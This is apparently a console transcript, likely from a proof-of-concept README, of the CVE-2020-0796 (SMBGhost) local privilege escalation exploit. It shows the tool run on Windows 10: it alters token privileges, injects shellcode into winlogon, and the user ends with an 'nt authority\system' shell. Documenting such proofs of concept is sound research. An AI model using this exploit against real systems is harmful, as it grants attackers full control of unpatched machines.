 C:\Users\v51e0n9\Desktop>whoami
desktop-4q0hejs\v51e0n9
C:\Users\v51e0n9\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 220
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffae809f447a30
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\v51e0n9\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>